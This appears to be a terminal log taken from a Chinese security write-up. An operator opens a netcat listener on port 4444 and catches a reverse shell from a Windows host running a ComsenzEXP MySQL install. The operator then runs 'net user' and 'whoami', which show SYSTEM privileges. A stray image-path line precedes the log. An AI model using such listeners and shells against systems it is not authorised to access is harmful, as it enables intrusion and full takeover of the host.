 C:\Tools>nc -vv -l -p 4444
listening on [any] 4444 ...
DNS fwd/rev mismatch: WIN-V1VD54U6VU8 != WIN-V1VD54U6VU8.localdomain
connect to [192.168.40.135] from WIN-V1VD54U6VU8 [192.168.40.1] 1477
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\ComsenzEXP\MySQL\data>net user
net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator            Guest
命令运行完毕，但发生一个或多个错误。
D:\ComsenzEXP\MySQL\data>whoami
whoami
nt authority\system
飓风网络安全